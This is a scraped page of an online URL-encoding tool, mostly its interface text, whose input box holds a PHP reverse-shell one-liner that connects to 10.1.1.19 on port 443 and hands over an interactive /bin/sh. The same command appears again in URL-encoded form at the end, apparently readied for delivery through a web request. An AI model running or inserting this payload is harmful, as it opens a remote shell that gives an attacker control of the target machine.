 Encode to URL-encoded format
Simply enter your data then push the encode button.
php -r '$sock=fsockopen("10.1.1.19",443);exec("/bin/sh -i <&3 >&3 2>&3");'
To encode binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Destination character set.
LF (Unix) Destination newline separator.
Encode each line separately (useful for when you have multiple entries).
Split lines into 76 character wide chunks (useful for MIME).
Live mode OFF Encodes in real-time as you type or paste (supports only the UTF-8 character set).
ENCODE Encodes your data into the area below.
php%20-r%20%27%24sock%3Dfsockopen%28%2210.1.1.19%22%2C443%29%3Bexec%28%22%2Fbin%2Fsh%20-i%20%3C%263%20%3E%263%202%3E%26
3%22%29%3B%27